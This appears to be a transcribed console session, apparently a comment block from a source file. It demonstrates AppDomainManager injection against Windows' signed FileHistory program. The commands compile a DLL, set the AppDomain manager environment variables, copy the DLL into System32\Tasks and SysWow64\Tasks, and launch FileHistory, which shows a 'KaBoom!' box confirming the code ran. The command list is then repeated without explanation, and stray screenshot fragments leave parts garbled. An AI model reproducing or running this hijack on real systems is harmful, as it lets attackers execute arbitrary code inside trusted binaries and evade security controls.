 回收站
Parallels
Share...
vs_commu...
tasks
tasks.dll
C:\Users\demon\Desktop>C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /target:library /out:tasks.dll tasks.cs
Microsoft (R) Visual C# Compiler version 4.8.3752.0
for C# 5
Copyright (C) Microsoft Corporation. All rights reserved.
This compiler is provided as part of the Microsoft (R) .NET Framework, but only supports language versions up to C# 5, w
hich is no longer the latest version. For compilers that support newer versions of the C# programming language, see http
://go.microsoft.com/fwlink/?LinkID=533240
C:\Users\demon\Desktop>set APPDOMAIN_MANAGER_ASM=tasks, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null
C:\Users\demon\Desktop>set APPDOMAIN_MANAGER_TYPE=MyAppDomainManager
C:\Users\demon\Desktop>set COMPLUS_Version=v4.0.30319
C:\Users\demon\Desktop>copy tasks.dll C:\Windows\System32\Tasks\tasks.dll
已复制         1 个文件。
C:\Users\demon\Desktop>copy tasks.dll C:\Windows\SysWow64\Tasks\tasks.dll
已复制         1 个文件。
C:\Users\demon\Desktop>FileHistory /?
C:\Users\demon\Desktop>
AppDomain - KaBoom!
确定
C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe /target:library /out:tasks.dll tasks.cs
set APPDOMAIN_MANAGER_ASM=tasks, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null
set APPDOMAIN_MANAGER_TYPE=MyAppDomainManager
set COMPLUS_Version=v4.0.30319
copy tasks.dll C:\Windows\System32\Tasks\tasks.dll
copy tasks.dll C:\Windows\SysWow64\Tasks\tasks.dll
FileHistory /?
*/
第 20 行，第 1 列